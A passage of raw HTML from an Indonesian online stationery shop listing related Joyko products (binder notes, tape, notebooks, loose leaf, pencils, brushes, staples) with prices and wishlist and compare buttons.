data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1091,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1091","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1762" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-binder-note.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1762"><span class="product-image-wrapper"><!--mf_product_label_comment_1762--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-bindernote-1_ihsehwgt9pugdkft.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1762 {
    width: 152px;
}
.product-image-container-1762 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Binder&#x20;Note&#x20;Catatan&#x20;Multiring&#x20;Joyko&#x20;A5&#x20;B5&#x20;Untuk&#x20;Les&#x2F;Kursus&#x2F;Sekolah&#x2F;Kuliah&#x20;isi&#x20;Dengan&#x20;Kertas&#x20;Loose&#x20;Leaf&#x20;A5&#x20;&#x7C;&#x20;A5-FR-PF520&#x20;&#x7C;&#x20;A5-TP-P519&#x20;&#x7C;&#x20;B5&#x20;&#x7C;&#x20;B5-TP-P144&#x20;&#x7C;&#x20;BN-101A5&#x20;&#x7C;&#x20;BN-101B5" href="https://www.alattulis.co.id/joyko-binder-note.html">Binder Note Catatan Multiring Joyko A5 B5 Untuk Les/Kursus/Sekolah/Kuliah isi Dengan Kertas Loose Leaf A5 | A5-FR-PF520 | A5-TP-P519 | B5 | B5-TP-P144 | BN-101A5 | BN-101B5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1762" data-price-box="product-id-1762">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="16500" data-price-type="" class="price-wrapper " ><span class="price">IDR 16.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1762,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1762","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1332" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-opp-tape-opp-1-100-100m-109yards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1332"><span class="product-image-wrapper"><!--mf_product_label_comment_1332--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-1-80_zhohhuped3rjaxca.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Lakban&#x20;Plastik&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;OPP-1-100&#x20;&#x28;100M&#x2F;109yards&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1332 {
    width: 152px;
}
.product-image-container-1332 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Opp&#x20;Tape&#x20;OPP-1-100&#x20;&#x28;100M&#x2F;109yards&#x29;&#x20;Lakban&#x20;Plastik" href="https://www.alattulis.co.id/joyko-opp-tape-opp-1-100-100m-109yards.html">Joyko Opp Tape OPP-1-100 (100M/109yards) Lakban Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1332" data-price-box="product-id-1332">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1332"  data-price-amount="12500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1332"  data-price-amount="14400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1332" name="related_products[]" value="1332" /><label class="label" for="related-checkbox1332"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1332,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1332","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1294" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-notebook-nb-701-dotted.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1294"><span class="product-image-wrapper"><!--mf_product_label_comment_1294--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-notebook-nb-sku-jk-nb-663-jk-nb-701-jk-nb-702-jk-nb-703-jk-nb-666_drsoymw8i9uu54r4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Notebook&#x20;NB-701&#x20;&#x28;dotted&#x29;&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Garis&#x20;Titik&#x20;Titik"/></span></span>  <style>.product-image-container-1294 {
    width: 152px;
}
.product-image-container-1294 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Notebook&#x20;NB-701&#x20;&#x28;dotted&#x29;&#x20;Buku&#x20;Tulis&#x20;Catatan&#x20;Diary&#x20;Agenda&#x20;Bergaris&#x20;Spiral&#x20;Garis&#x20;Titik&#x20;Titik" href="https://www.alattulis.co.id/joyko-notebook-nb-701-dotted.html">Joyko Notebook NB-701 (dotted) Buku Tulis Catatan Diary Agenda Bergaris Spiral Garis Titik Titik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1294" data-price-box="product-id-1294">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1294"  data-price-amount="31000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1294"  data-price-amount="35700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1294" name="related_products[]" value="1294" /><label class="label" for="related-checkbox1294"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1294,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1294","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1128" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-loose-leaf-b5-100dt-50-50s.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1128"><span class="product-image-wrapper"><!--mf_product_label_comment_1128--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-loose-leaf-b5-sku-jk-ll50b5-jk-llb5100pl-50-jk-llb5100gr-50-jk-llb5100dt-50_lpcy6oakkd0owljj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Refill&#x20;Multiring&#x20;Binder&#x20;Note&#x20;Joyko&#x20;Loose&#x20;Leaf&#x20;B5-100DT-50&#x20;&#x28;50S&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1128 {
    width: 152px;
}
.product-image-container-1128 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Loose&#x20;Leaf&#x20;B5-100DT-50&#x20;&#x28;50&#x20;Lembar&#x29;&#x20;For&#x20;Refill&#x20;Multiring&#x20;Binder&#x20;Note" href="https://www.alattulis.co.id/joyko-loose-leaf-b5-100dt-50-50s.html">Joyko Loose Leaf B5-100DT-50 (50 Lembar) For Refill Multiring Binder Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1128" data-price-box="product-id-1128">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1128"  data-price-amount="7600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1128"  data-price-amount="8800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1128" name="related_products[]" value="1128" /><label class="label" for="related-checkbox1128"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1128,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1128","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1131" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-loose-leaf-b5-100pl-100-100s.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1131"><span class="product-image-wrapper"><!--mf_product_label_comment_1131--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-loose-leaf-b5-sku-jk-ll100b5-jk-llb5-100pl-100-jk-llb5100gr-100-jk-llb5100dt-100-jk-ll150b5_zoivd8kop7e7smga.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Kertas&#x20;Binder&#x20;Loose&#x20;Leaf&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1131 {
    width: 152px;
}
.product-image-container-1131 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Loose&#x20;Leaf&#x20;B5-100PL-100&#x20;&#x28;100&#x20;Lembar&#x29;&#x20;For&#x20;Refill&#x20;Multiring&#x20;Binder&#x20;Note" href="https://www.alattulis.co.id/joyko-loose-leaf-b5-100pl-100-100s.html">Joyko Loose Leaf B5-100PL-100 (100 Lembar) For Refill Multiring Binder Note</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1131" data-price-box="product-id-1131">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1131"  data-price-amount="11500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1131"  data-price-amount="13300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 13.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1131" name="related_products[]" value="1131" /><label class="label" for="related-checkbox1131"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1131,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1131","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1865" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-pencils.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1865"><span class="product-image-wrapper"><!--mf_product_label_comment_1865--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pencil-1_chk9ab2xxr4cb1eg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pensil&#x20;Kayu&#x20;Pencil&#x20;HB&#x20;&amp;&#x20;2B&#x20;Aneka&#x20;Karakter&#x20;Motif&#x20;Joyko&#x20;"/></span></span>  <style>.product-image-container-1865 {
    width: 152px;
}
.product-image-container-1865 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Kayu&#x20;Pencil&#x20;HB&#x20;&amp;&#x20;2B&#x20;Aneka&#x20;Karakter&#x20;Motif&#x20;Joyko&#x20;P-100&#x2F;101&#x2F;102&#x2F;103&#x2F;104&#x2F;105&#x2F;106&#x2F;107&#x2F;108&#x2F;109&#x2F;111&#x2F;112&#x2F;113&#x2F;114&#x2F;115&#x2F;116&#x2F;117&#x2F;119&#x2F;121&#x2F;122&#x2F;123&#x2F;125&#x2F;8126&#x2F;8127&#x2F;88&#x2F;88ER&#x2F;89&#x2F;90&#x2F;91&#x2F;92&#x2F;93&#x2F;94&#x2F;96&#x2F;97&#x2F;98&#x2F;99&#x2F;6151&#x2F;6161" href="https://www.alattulis.co.id/joyko-pencils.html">Pensil Kayu Pencil HB &amp; 2B Aneka Karakter Motif Joyko P-100/101/102/103/104/105/106/107/108/109/111/112/113/114/115/116/117/119/121/122/123/125/8126/8127/88/88ER/89/90/91/92/93/94/96/97/98/99/6151/6161</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1865" data-price-box="product-id-1865">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1865,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1865","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_461" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-brush-br-6-no-7.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-461"><span class="product-image-wrapper"><!--mf_product_label_comment_461--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-brush-sku-jk-br6-4-jk-br6-5-jk-br6-6-jk-br6-7-jk-br6-8-jk-br6-9_o2bfamuvy5hrhqot.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Brush&#x20;BR-6&#x20;No.7&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-461 {
    width: 152px;
}
.product-image-container-461 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Brush&#x20;BR-6&#x20;No.7&#x20;Kuas&#x20;Lukis&#x20;Cat&#x20;Air&#x20;Cat&#x20;Minyak&#x20;Akrilik" href="https://www.alattulis.co.id/joyko-brush-br-6-no-7.html">Joyko Brush BR-6 No.7 Kuas Lukis Cat Air Cat Minyak Akrilik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="461" data-price-box="product-id-461">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-461"  data-price-amount="42500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-461"  data-price-amount="48900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 48.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox461" name="related_products[]" value="461" /><label class="label" for="related-checkbox461"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":461,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"461","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1943" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-color-brush-pen-clp-39-36-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1943"><span class="product-image-wrapper"><!--mf_product_label_comment_1943--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-brush-pen-clp-sku-jk-clp06-jk-clp07-jk-clp39-jk-clp40_i7c8bk36xgjxvfz9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Color&#x20;Brush&#x20;Pen&#x20;CLP-39&#x20;&#x28;36&#x20;Color&#x29;&#x20;Pena&#x20;Kuas&#x20;Warna&#x20;Menggambar&#x20;Melukis&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1943 {
    width: 152px;
}
.product-image-container-1943 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Brush&#x20;Pen&#x20;CLP-39&#x20;&#x28;36&#x20;Color&#x29;&#x20;Pena&#x20;Kuas&#x20;Warna&#x20;Menggambar&#x20;Melukis" href="https://www.alattulis.co.id/joyko-color-brush-pen-clp-39-36-color.html">Joyko Color Brush Pen CLP-39 (36 Color) Pena Kuas Warna Menggambar Melukis</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1943" data-price-box="product-id-1943">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1943"  data-price-amount="92500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 92.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1943"  data-price-amount="106400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 106.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1943" name="related_products[]" value="1943" /><label class="label" for="related-checkbox1943"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1943,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulis.co.id\/catalog\/product_compare\/add\/","data":{"product":"1943","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1663" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulis.co.id/joyko-staples-1217s.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1663"><span class="product-image-wrapper"><!--mf_product_label_comment_1663--><img src="https://www.alattulis.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-sku-jk-1006s-jk-1008s-jk-1210s-jk-s1213-jk-1217s_f5zeqsoudsnimfms.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Isi&#x20;Stapler&#x20;Panjang&#x20;Tembak&#x20;Joyko&#x20;Staples&#x20;1217S"/></span></span>  <style>.product-image-container-1663 {
    width: 152px;
}
.product-image-container-1663 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;1217S&#x20;Isi&#x20;Stapler&#x20;Panjang&#x20;Tembak" href="https://www.alattulis.co.id/joyko-staples-1217s.html">Joyko Staples 1217S Isi Stapler Panjang Tembak</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1663" data-price-box="product-id-1663">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1663"  data-price-amount="9400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1663"  data-price-amount="10900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 10.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1663" name="related_products[]" value="1663" /><label class="label" for="related-checkbox1663"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulis.co.id\/wishlist\/index\/add\/","data":{"product":1663,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmNvLmlkL2pveWtvLWNvdW50ZXJmZWl0LW1vbmV5LWRldGVjdG9yLW1kLTEwMC1qay5odG1s"}}' 